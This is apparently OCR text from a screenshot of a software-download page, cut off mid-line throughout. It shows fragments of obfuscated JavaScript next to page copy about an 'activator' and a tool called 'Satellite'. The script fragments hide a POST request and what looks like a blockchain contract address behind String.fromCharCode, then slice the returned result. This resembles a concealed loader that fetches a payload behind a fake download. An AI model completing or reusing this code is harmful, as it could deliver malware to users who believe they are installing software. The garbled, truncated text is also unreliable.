
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core CPU for activator
RAM:
4 GB recommended
Disk space:
64 GB for install
A simple and reliable software utility that can assist y
Satellite is a smart tool which can help you download sm